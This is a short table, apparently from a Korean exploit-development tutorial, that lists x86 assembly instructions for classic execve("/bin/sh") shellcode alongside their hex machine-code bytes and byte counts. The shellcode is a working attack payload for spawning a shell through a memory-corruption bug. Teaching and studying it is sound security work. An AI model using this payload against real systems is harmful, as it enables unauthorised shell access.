 | 어셈블리어 코드 | 기계어 | 바이트 |
|---|---|---|
| jmp call | \xeb\x2a | 2 |
| shell: popl %esi | \x5e | 1 |
| movb $0x0, 0x7(%esi) | \xc6\x46\x07\x00 | 4 |
| movl %esi, 0x8(%esi) | \x89\x76\x08 | 3 |
| movl $0x0, 0xc(%esi) | \xc7\x46\x0c\x00\x00\x00\x00 | 7 |
| movl $0xb, %eax | \xb8\x0b\x00\x00\x00 | 5 |
| movl %esi, %ebx | \x89\xf3 | 2 |
| leal 0x8(%esi), %ecx | \x8d\x4e\x08 | 3 |
| leal 0xc(%esi), %edx | \x8d\x56\x0c | 3 |
| int $0x80 | \xcd\x80 | 2 |
| movl $0x1, %eax | \xb8\x01\x00\x00\x00 | 5 |
| movl $0x0, %ebx | \xbb\x00\x00\x00\x00 | 5 |
| int $0x80 | \xcd\x80 | 2 |
| call: call shell | \xe8\xd1\xff\xff\xff | 5 |
| .string \"/bin/sh\" | \x2f\x62\x69\x6e\x2f\x73\x68 | 7 |